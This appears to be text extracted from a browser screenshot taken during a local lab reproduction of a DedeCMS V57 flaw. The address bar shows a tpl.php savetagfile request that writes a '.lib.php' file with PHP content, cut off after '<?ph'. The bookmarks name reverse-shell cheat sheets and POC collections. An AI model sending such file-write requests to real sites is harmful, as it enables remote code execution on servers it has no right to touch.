 127.0.0.1/Dedecms/V57-UTF8-SP2/uploads/dede/tpl.php?filename=123.lib.php&action=savetagfile&content=<?ph
书签工具栏 Reverse shell cheats... Vulhub - Docker-Co... Spring Boot漏洞复现... 微信小程序的渗透五... WgpsecPOC/POC/s... WhatWeb - Next ge... WgpSec狼组安全团队 移动设备上的书签
标签源码碎片管理 >> 修改/新建标签
修改/新建标签:
测试标签：(需要使用环境变量的不能在此测试)
{dede:123 }{/dede:123}
确定